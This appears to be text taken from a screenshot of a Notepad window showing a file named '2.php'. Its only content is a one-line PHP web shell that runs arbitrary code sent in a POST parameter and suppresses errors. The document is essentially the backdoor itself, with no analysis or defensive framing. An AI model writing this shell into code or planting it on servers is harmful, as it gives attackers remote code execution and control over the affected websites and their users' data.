 2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[1]);?>